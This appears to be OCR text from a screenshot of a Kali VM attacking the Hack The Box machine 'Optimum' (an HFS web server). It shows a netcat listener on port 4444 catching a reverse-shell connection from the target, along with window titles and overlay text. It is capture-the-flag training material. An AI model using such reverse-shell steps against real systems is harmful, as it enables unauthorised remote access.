 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
HFS / - Mozilla Firefox root@kali: ~ root@kali: /home/kali/ht... 10:46 PM
root@kali:/home/kali/htb/optimum
File Actions Edit View Help
root@kali:/home/kali/htb/optimum/exploit# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.8] 49239
[0] 0:bash 2:nc* 3:python3-
ELEVATE
CYBER
Type here to search